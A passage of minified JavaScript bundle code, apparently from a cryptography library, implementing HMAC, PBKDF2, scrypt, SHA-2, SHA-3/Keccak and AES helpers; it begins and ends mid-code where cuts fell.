strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},4768:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hmac=void 0;const n=r(8864),i=r(1014);class o extends i.Hash{constructor(e,t){super(),this.finished=!1,this.destroyed=!1,n.default.hash(e);const r=(0,i.toBytes)(t);if(this.iHash=e.create(),"function"!=typeof this.iHash.update)throw new TypeError("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const o=this.blockLen,s=new Uint8Array(o);s.set(r.length>o?e.create().update(r).digest():r);for(let e=0;e<s.length;e++)s[e]^=54;this.iHash.update(s),this.oHash=e.create();for(let e=0;e<s.length;e++)s[e]^=106;this.oHash.update(s),s.fill(0)}update(e){return n.default.exists(this),this.iHash.update(e),this}digestInto(e){n.default.exists(this),n.default.bytes(e,this.outputLen),this.finished=!0,this.iHash.digestInto(e),this.oHash.update(e),this.oHash.digestInto(e),this.destroy()}digest(){const e=new Uint8Array(this.oHash.outputLen);return this.digestInto(e),e}_cloneInto(e){e||(e=Object.create(Object.getPrototypeOf(this),{}));const{oHash:t,iHash:r,finished:n,destroyed:i,blockLen:o,outputLen:s}=this;return e.finished=n,e.destroyed=i,e.blockLen=o,e.outputLen=s,e.oHash=t._cloneInto(e.oHash),e.iHash=r._cloneInto(e.iHash),e}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}t.hmac=(e,t,r)=>new o(e,t).update(r).digest(),t.hmac.create=(e,t)=>new o(e,t)},134:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pbkdf2Async=t.pbkdf2=void 0;const n=r(8864),i=r(4768),o=r(1014);function s(e,t,r,s){n.default.hash(e);const a=(0,o.checkOpts)({dkLen:32,asyncTick:10},s),{c,dkLen:u,asyncTick:d}=a;if(n.default.number(c),n.default.number(u),n.default.number(d),c<1)throw new Error("PBKDF2: iterations (c) should be >= 1");const l=(0,o.toBytes)(t),h=(0,o.toBytes)(r),f=new Uint8Array(u),p=i.hmac.create(e,l),m=p._cloneInto().update(h);return{c,dkLen:u,asyncTick:d,DK:f,PRF:p,PRFSalt:m}}function a(e,t,r,n,i){return e.destroy(),t.destroy(),n&&n.destroy(),i.fill(0),r}t.pbkdf2=function(e,t,r,n){const{c:i,dkLen:c,DK:u,PRF:d,PRFSalt:l}=s(e,t,r,n);let h;const f=new Uint8Array(4),p=(0,o.createView)(f),m=new Uint8Array(d.outputLen);for(let e=1,t=0;t<c;e++,t+=d.outputLen){const r=u.subarray(t,t+d.outputLen);p.setInt32(0,e,!1),(h=l._cloneInto(h)).update(f).digestInto(m),r.set(m.subarray(0,r.length));for(let e=1;e<i;e++){d._cloneInto(h).update(m).digestInto(m);for(let e=0;e<r.length;e++)r[e]^=m[e]}}return a(d,l,u,h,m)},t.pbkdf2Async=async function(e,t,r,n){const{c:i,dkLen:c,asyncTick:u,DK:d,PRF:l,PRFSalt:h}=s(e,t,r,n);let f;const p=new Uint8Array(4),m=(0,o.createView)(p),g=new Uint8Array(l.outputLen);for(let e=1,t=0;t<c;e++,t+=l.outputLen){const r=d.subarray(t,t+l.outputLen);m.setInt32(0,e,!1),(f=h._cloneInto(f)).update(p).digestInto(g),r.set(g.subarray(0,r.length)),await(0,o.asyncLoop)(i-1,u,(e=>{l._cloneInto(f).update(g).digestInto(g);for(let e=0;e<r.length;e++)r[e]^=g[e]}))}return a(l,h,d,f,g)}},5400:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.scryptAsync=t.scrypt=void 0;const n=r(8864),i=r(5820),o=r(134),s=r(1014),a=(e,t)=>e<<t|e>>>32-t;function c(e,t,r,n,i,o){let s=e[t++]^r[n++],c=e[t++]^r[n++],u=e[t++]^r[n++],d=e[t++]^r[n++],l=e[t++]^r[n++],h=e[t++]^r[n++],f=e[t++]^r[n++],p=e[t++]^r[n++],m=e[t++]^r[n++],g=e[t++]^r[n++],y=e[t++]^r[n++],v=e[t++]^r[n++],b=e[t++]^r[n++],E=e[t++]^r[n++],_=e[t++]^r[n++],A=e[t++]^r[n++],T=s,w=c,I=u,R=d,P=l,x=h,O=f,S=p,N=m,C=g,k=y,B=v,M=b,L=E,D=_,F=A;for(let e=0;e<8;e+=2)P^=a(T+M|0,7),N^=a(P+T|0,9),M^=a(N+P|0,13),T^=a(M+N|0,18),C^=a(x+w|0,7),L^=a(C+x|0,9),w^=a(L+C|0,13),x^=a(w+L|0,18),D^=a(k+O|0,7),I^=a(D+k|0,9),O^=a(I+D|0,13),k^=a(O+I|0,18),R^=a(F+B|0,7),S^=a(R+F|0,9),B^=a(S+R|0,13),F^=a(B+S|0,18),w^=a(T+R|0,7),I^=a(w+T|0,9),R^=a(I+w|0,13),T^=a(R+I|0,18),O^=a(x+P|0,7),S^=a(O+x|0,9),P^=a(S+O|0,13),x^=a(P+S|0,18),B^=a(k+C|0,7),N^=a(B+k|0,9),C^=a(N+B|0,13),k^=a(C+N|0,18),M^=a(F+D|0,7),L^=a(M+F|0,9),D^=a(L+M|0,13),F^=a(D+L|0,18);i[o++]=s+T|0,i[o++]=c+w|0,i[o++]=u+I|0,i[o++]=d+R|0,i[o++]=l+P|0,i[o++]=h+x|0,i[o++]=f+O|0,i[o++]=p+S|0,i[o++]=m+N|0,i[o++]=g+C|0,i[o++]=y+k|0,i[o++]=v+B|0,i[o++]=b+M|0,i[o++]=E+L|0,i[o++]=_+D|0,i[o++]=A+F|0}function u(e,t,r,n,i){let o=n+0,s=n+16*i;for(let n=0;n<16;n++)r[s+n]=e[t+16*(2*i-1)+n];for(let n=0;n<i;n++,o+=16,t+=16)c(r,s,e,t,r,o),n>0&&(s+=16),c(r,o,e,t+=16,r,s)}function d(e,t,r){const a=(0,s.checkOpts)({dkLen:32,asyncTick:10,maxmem:1073742848},r),{N:c,r:u,p:d,dkLen:l,asyncTick:h,maxmem:f,onProgress:p}=a;if(n.default.number(c),n.default.number(u),n.default.number(d),n.default.number(l),n.default.number(h),n.default.number(f),void 0!==p&&"function"!=typeof p)throw new Error("progressCb should be function");const m=128*u,g=m/4;if(c<=1||c&c-1||c>=2**(m/8)||c>2**32)throw new Error("Scrypt: N must be larger than 1, a power of 2, less than 2^(128 * r / 8) and less than 2^32");if(d<0||d>137438953440/m)throw new Error("Scrypt: p must be a positive integer less than or equal to ((2^32 - 1) * 32) / (128 * r)");if(l<0||l>137438953440)throw new Error("Scrypt: dkLen should be positive integer less than or equal to (2^32 - 1) * 32");const y=m*(c+d);if(y>f)throw new Error(`Scrypt: parameters too large, ${y} (128 * r * (N + p)) > ${f} (maxmem)`);const v=(0,o.pbkdf2)(i.sha256,e,t,{c:1,dkLen:m*d}),b=(0,s.u32)(v),E=(0,s.u32)(new Uint8Array(m*c)),_=(0,s.u32)(new Uint8Array(m));let A=()=>{};if(p){const e=2*c*d,t=Math.max(Math.floor(e/1e4),1);let r=0;A=()=>{r++,!p||r%t&&r!==e||p(r/e)}}return{N:c,r:u,p:d,dkLen:l,blockSize32:g,V:E,B32:b,B:v,tmp:_,blockMixCb:A,asyncTick:h}}function l(e,t,r,n,s){const a=(0,o.pbkdf2)(i.sha256,e,r,{c:1,dkLen:t});return r.fill(0),n.fill(0),s.fill(0),a}t.scrypt=function(e,t,r){const{N:n,r:i,p:o,dkLen:s,blockSize32:a,V:c,B32:h,B:f,tmp:p,blockMixCb:m}=d(e,t,r);for(let e=0;e<o;e++){const t=a*e;for(let e=0;e<a;e++)c[e]=h[t+e];for(let e=0,t=0;e<n-1;e++)u(c,t,c,t+=a,i),m();u(c,(n-1)*a,h,t,i),m();for(let e=0;e<n;e++){const e=h[t+a-16]%n;for(let r=0;r<a;r++)p[r]=h[t+r]^c[e*a+r];u(p,0,h,t,i),m()}}return l(e,s,f,c,p)},t.scryptAsync=async function(e,t,r){const{N:n,r:i,p:o,dkLen:a,blockSize32:c,V:h,B32:f,B:p,tmp:m,blockMixCb:g,asyncTick:y}=d(e,t,r);for(let e=0;e<o;e++){const t=c*e;for(let e=0;e<c;e++)h[e]=f[t+e];let r=0;await(0,s.asyncLoop)(n-1,y,(e=>{u(h,r,h,r+=c,i),g()})),u(h,(n-1)*c,f,t,i),g(),await(0,s.asyncLoop)(n,y,(e=>{const r=f[t+c-16]%n;for(let e=0;e<c;e++)m[e]=f[t+e]^h[r*c+e];u(m,0,f,t,i),g()}))}return l(e,a,p,h,m)}},5820:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha224=t.sha256=void 0;const n=r(8398),i=r(1014),o=(e,t,r)=>e&t^e&r^t&r,s=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),a=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),c=new Uint32Array(64);class u extends n.SHA2{constructor(){super(64,32,8,!1),this.A=0|a[0],this.B=0|a[1],this.C=0|a[2],this.D=0|a[3],this.E=0|a[4],this.F=0|a[5],this.G=0|a[6],this.H=0|a[7]}get(){const{A:e,B:t,C:r,D:n,E:i,F:o,G:s,H:a}=this;return[e,t,r,n,i,o,s,a]}set(e,t,r,n,i,o,s,a){this.A=0|e,this.B=0|t,this.C=0|r,this.D=0|n,this.E=0|i,this.F=0|o,this.G=0|s,this.H=0|a}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t,!1);for(let e=16;e<64;e++){const t=c[e-15],r=c[e-2],n=(0,i.rotr)(t,7)^(0,i.rotr)(t,18)^t>>>3,o=(0,i.rotr)(r,17)^(0,i.rotr)(r,19)^r>>>10;c[e]=o+c[e-7]+n+c[e-16]|0}let{A:r,B:n,C:a,D:u,E:d,F:l,G:h,H:f}=this;for(let e=0;e<64;e++){const t=f+((0,i.rotr)(d,6)^(0,i.rotr)(d,11)^(0,i.rotr)(d,25))+((p=d)&l^~p&h)+s[e]+c[e]|0,m=((0,i.rotr)(r,2)^(0,i.rotr)(r,13)^(0,i.rotr)(r,22))+o(r,n,a)|0;f=h,h=l,l=d,d=u+t|0,u=a,a=n,n=r,r=t+m|0}var p;r=r+this.A|0,n=n+this.B|0,a=a+this.C|0,u=u+this.D|0,d=d+this.E|0,l=l+this.F|0,h=h+this.G|0,f=f+this.H|0,this.set(r,n,a,u,d,l,h,f)}roundClean(){c.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0),this.buffer.fill(0)}}class d extends u{constructor(){super(),this.A=-1056596264,this.B=914150663,this.C=812702999,this.D=-150054599,this.E=-4191439,this.F=1750603025,this.G=1694076839,this.H=-1090891868,this.outputLen=28}}t.sha256=(0,i.wrapConstructor)((()=>new u)),t.sha224=(0,i.wrapConstructor)((()=>new d))},100:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(8864),i=r(9893),o=r(1014),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},7769:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha384=t.sha512_256=t.sha512_224=t.sha512=t.SHA512=void 0;const n=r(8398),i=r(9893),o=r(1014),[s,a]=i.default.split(["0x428a2f98d728ae22","0x7137449123ef65cd","0xb5c0fbcfec4d3b2f","0xe9b5dba58189dbbc","0x3956c25bf348b538","0x59f111f1b605d019","0x923f82a4af194f9b","0xab1c5ed5da6d8118","0xd807aa98a3030242","0x12835b0145706fbe","0x243185be4ee4b28c","0x550c7dc3d5ffb4e2","0x72be5d74f27b896f","0x80deb1fe3b1696b1","0x9bdc06a725c71235","0xc19bf174cf692694","0xe49b69c19ef14ad2","0xefbe4786384f25e3","0x0fc19dc68b8cd5b5","0x240ca1cc77ac9c65","0x2de92c6f592b0275","0x4a7484aa6ea6e483","0x5cb0a9dcbd41fbd4","0x76f988da831153b5","0x983e5152ee66dfab","0xa831c66d2db43210","0xb00327c898fb213f","0xbf597fc7beef0ee4","0xc6e00bf33da88fc2","0xd5a79147930aa725","0x06ca6351e003826f","0x142929670a0e6e70","0x27b70a8546d22ffc","0x2e1b21385c26c926","0x4d2c6dfc5ac42aed","0x53380d139d95b3df","0x650a73548baf63de","0x766a0abb3c77b2a8","0x81c2c92e47edaee6","0x92722c851482353b","0xa2bfe8a14cf10364","0xa81a664bbc423001","0xc24b8b70d0f89791","0xc76c51a30654be30","0xd192e819d6ef5218","0xd69906245565a910","0xf40e35855771202a","0x106aa07032bbd1b8","0x19a4c116b8d2d0c8","0x1e376c085141ab53","0x2748774cdf8eeb99","0x34b0bcb5e19b48a8","0x391c0cb3c5c95a63","0x4ed8aa4ae3418acb","0x5b9cca4f7763e373","0x682e6ff3d6b2b8a3","0x748f82ee5defb2fc","0x78a5636f43172f60","0x84c87814a1f0ab72","0x8cc702081a6439ec","0x90befffa23631e28","0xa4506cebde82bde9","0xbef9a3f7b2c67915","0xc67178f2e372532b","0xca273eceea26619c","0xd186b8c721c0c207","0xeada7dd6cde0eb1e","0xf57d4f7fee6ed178","0x06f067aa72176fba","0x0a637dc5a2c898a6","0x113f9804bef90dae","0x1b710b35131c471b","0x28db77f523047d84","0x32caab7b40c72493","0x3c9ebe0a15c9bebc","0x431d67c49c100d4c","0x4cc5d4becb3e42b6","0x597f299cfc657e2a","0x5fcb6fab3ad6faec","0x6c44198c4a475817"].map((e=>BigInt(e)))),c=new Uint32Array(80),u=new Uint32Array(80);class d extends n.SHA2{constructor(){super(128,64,16,!1),this.Ah=1779033703,this.Al=-205731576,this.Bh=-1150833019,this.Bl=-2067093701,this.Ch=1013904242,this.Cl=-23791573,this.Dh=-1521486534,this.Dl=1595750129,this.Eh=1359893119,this.El=-1377402159,this.Fh=-1694144372,this.Fl=725511199,this.Gh=528734635,this.Gl=-79577749,this.Hh=1541459225,this.Hl=327033209}get(){const{Ah:e,Al:t,Bh:r,Bl:n,Ch:i,Cl:o,Dh:s,Dl:a,Eh:c,El:u,Fh:d,Fl:l,Gh:h,Gl:f,Hh:p,Hl:m}=this;return[e,t,r,n,i,o,s,a,c,u,d,l,h,f,p,m]}set(e,t,r,n,i,o,s,a,c,u,d,l,h,f,p,m){this.Ah=0|e,this.Al=0|t,this.Bh=0|r,this.Bl=0|n,this.Ch=0|i,this.Cl=0|o,this.Dh=0|s,this.Dl=0|a,this.Eh=0|c,this.El=0|u,this.Fh=0|d,this.Fl=0|l,this.Gh=0|h,this.Gl=0|f,this.Hh=0|p,this.Hl=0|m}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t),u[r]=e.getUint32(t+=4);for(let e=16;e<80;e++){const t=0|c[e-15],r=0|u[e-15],n=i.default.rotrSH(t,r,1)^i.default.rotrSH(t,r,8)^i.default.shrSH(t,r,7),o=i.default.rotrSL(t,r,1)^i.default.rotrSL(t,r,8)^i.default.shrSL(t,r,7),s=0|c[e-2],a=0|u[e-2],d=i.default.rotrSH(s,a,19)^i.default.rotrBH(s,a,61)^i.default.shrSH(s,a,6),l=i.default.rotrSL(s,a,19)^i.default.rotrBL(s,a,61)^i.default.shrSL(s,a,6),h=i.default.add4L(o,l,u[e-7],u[e-16]),f=i.default.add4H(h,n,d,c[e-7],c[e-16]);c[e]=0|f,u[e]=0|h}let{Ah:r,Al:n,Bh:o,Bl:d,Ch:l,Cl:h,Dh:f,Dl:p,Eh:m,El:g,Fh:y,Fl:v,Gh:b,Gl:E,Hh:_,Hl:A}=this;for(let e=0;e<80;e++){const t=i.default.rotrSH(m,g,14)^i.default.rotrSH(m,g,18)^i.default.rotrBH(m,g,41),T=i.default.rotrSL(m,g,14)^i.default.rotrSL(m,g,18)^i.default.rotrBL(m,g,41),w=m&y^~m&b,I=g&v^~g&E,R=i.default.add5L(A,T,I,a[e],u[e]),P=i.default.add5H(R,_,t,w,s[e],c[e]),x=0|R,O=i.default.rotrSH(r,n,28)^i.default.rotrBH(r,n,34)^i.default.rotrBH(r,n,39),S=i.default.rotrSL(r,n,28)^i.default.rotrBL(r,n,34)^i.default.rotrBL(r,n,39),N=r&o^r&l^o&l,C=n&d^n&h^d&h;_=0|b,A=0|E,b=0|y,E=0|v,y=0|m,v=0|g,({h:m,l:g}=i.default.add(0|f,0|p,0|P,0|x)),f=0|l,p=0|h,l=0|o,h=0|d,o=0|r,d=0|n;const k=i.default.add3L(x,S,C);r=i.default.add3H(k,P,O,N),n=0|k}({h:r,l:n}=i.default.add(0|this.Ah,0|this.Al,0|r,0|n)),({h:o,l:d}=i.default.add(0|this.Bh,0|this.Bl,0|o,0|d)),({h:l,l:h}=i.default.add(0|this.Ch,0|this.Cl,0|l,0|h)),({h:f,l:p}=i.default.add(0|this.Dh,0|this.Dl,0|f,0|p)),({h:m,l:g}=i.default.add(0|this.Eh,0|this.El,0|m,0|g)),({h:y,l:v}=i.default.add(0|this.Fh,0|this.Fl,0|y,0|v)),({h:b,l:E}=i.default.add(0|this.Gh,0|this.Gl,0|b,0|E)),({h:_,l:A}=i.default.add(0|this.Hh,0|this.Hl,0|_,0|A)),this.set(r,n,o,d,l,h,f,p,m,g,y,v,b,E,_,A)}roundClean(){c.fill(0),u.fill(0)}destroy(){this.buffer.fill(0),this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0)}}t.SHA512=d;class l extends d{constructor(){super(),this.Ah=-1942145080,this.Al=424955298,this.Bh=1944164710,this.Bl=-1982016298,this.Ch=502970286,this.Cl=855612546,this.Dh=1738396948,this.Dl=1479516111,this.Eh=258812777,this.El=2077511080,this.Fh=2011393907,this.Fl=79989058,this.Gh=1067287976,this.Gl=1780299464,this.Hh=286451373,this.Hl=-1848208735,this.outputLen=28}}class h extends d{constructor(){super(),this.Ah=573645204,this.Al=-64227540,this.Bh=-1621794909,this.Bl=-934517566,this.Ch=596883563,this.Cl=1867755857,this.Dh=-1774684391,this.Dl=1497426621,this.Eh=-1775747358,this.El=-1467023389,this.Fh=-1101128155,this.Fl=1401305490,this.Gh=721525244,this.Gl=746961066,this.Hh=246885852,this.Hl=-2117784414,this.outputLen=32}}class f extends d{constructor(){super(),this.Ah=-876896931,this.Al=-1056596264,this.Bh=1654270250,this.Bl=914150663,this.Ch=-1856437926,this.Cl=812702999,this.Dh=355462360,this.Dl=-150054599,this.Eh=1731405415,this.El=-4191439,this.Fh=-1900787065,this.Fl=1750603025,this.Gh=-619958771,this.Gl=1694076839,this.Hh=1203062813,this.Hl=-1090891868,this.outputLen=48}}t.sha512=(0,o.wrapConstructor)((()=>new d)),t.sha512_224=(0,o.wrapConstructor)((()=>new l)),t.sha512_256=(0,o.wrapConstructor)((()=>new h)),t.sha384=(0,o.wrapConstructor)((()=>new f))},1014:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(6962);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},9303:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decrypt=t.encrypt=void 0;const n=r(6962),i=r(1545),o={web:n.crypto};function s(e,t,r){if(!r.startsWith("aes-"))throw new Error(`AES submodule doesn't support mode ${r}`);if(16!==t.length)throw new Error("AES: wrong IV length");if(r.startsWith("aes-128")&&16!==e.length||r.startsWith("aes-256")&&32!==e.length)throw new Error("AES: wrong key length")}async function a(e,t,r){if(!o.web)throw new Error("Browser crypto not available.");let n;if(["aes-128-cbc","aes-256-cbc"].includes(e)&&(n="cbc"),["aes-128-ctr","aes-256-ctr"].includes(e)&&(n="ctr"),!n)throw new Error("AES: unsupported mode");return[await o.web.subtle.importKey("raw",t,{name:`AES-${n.toUpperCase()}`,length:8*t.length},!0,["encrypt","decrypt"]),{name:`aes-${n}`,iv:r,counter:r,length:128}]}async function c(e,t,r,n="aes-128-ctr",c=!0){if(s(t,r,n),o.web){const[i,s]=await a(n,t,r),u=await o.web.subtle.encrypt(s,i,e);let d=new Uint8Array(u);return c||"aes-cbc"!==s.name||e.length%16||(d=d.slice(0,-16)),d}if(o.node){const s=o.node.createCipheriv(n,t,r);return s.setAutoPadding(c),(0,i.concatBytes)(s.update(e),s.final())}throw new Error("The environment doesn't have AES module")}t.encrypt=c,t.decrypt=async function(e,t,r,n="aes-128-ctr",u=!0){if(s(t,r,n),o.web){const[s,d]=await a(n,t,r);if(!u&&"aes-cbc"===d.name){const o=await async function(e,t,r,n){const i=e.slice(-16);for(let e=0;e<16;e++)i[e]^=16^r[e];return(await c(i,t,r,n)).slice(0,16)}(e,t,r,n);e=(0,i.concatBytes)(e,o)}const l=await o.web.subtle.decrypt(d,s,e),h=new Uint8Array(l);if("aes-cbc"===d.name){const o=await c(h,t,r,n);if(!(0,i.equalsBytes)(o,e))throw new Error("AES: wrong padding")}return h}if(o.node){const s=o.node.createDecipheriv(n,t,r);return s.setAutoPadding(u),(0,i.concatBytes)(s.update(e),s.final())}throw new Error("The environment doesn't have AES module")}},9204:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keccak512=t.keccak384=t.keccak256=t.keccak224=void 0;const n=r(100),i=r(1545);t.keccak224=(0,i.wrapHash)(n.keccak_224),t.keccak256=(()=>{const e=(0,i.wrapHash)(n.keccak_256);return e.create=n.keccak_256.create,e})(),t.keccak384=(0,i.wrapHash)(n.keccak_384),t.keccak512=(0,i.wrapHash)(n.keccak_512)},5711:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pbkdf2Sync=t.pbkdf2=void 0;const n=r(134),i=r(5820),o=r(7769),s=r(1545);t.pbkdf2=async function(e,t,r,a,c){if(!["sha256","sha512"].includes(c))throw new Error("Only sha256 and sha512 are supported");return(0,s.assertBytes)(e),(0,s.assertBytes)(t),(0,n.pbkdf2Async)("sha256"===c?i.sha256:o.sha512,e,t,{c:r,dkLen:a})},t.pbkdf2Sync=function(e,t,r,a,c){if(!["sha256","sha512"].includes(c))throw new Error("Only sha256 and sha512 are supported");return(0,s.assertBytes)(e),(0,s.assertBytes)(t),(0,n.pbkdf2)("sha256"===c?i.sha256:o.sha512,e,t,{c:r,dkLen:a})}},3301:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.scryptSync=t.scrypt=void 0;const n=r(5400),i=r(1545);t.scrypt=async 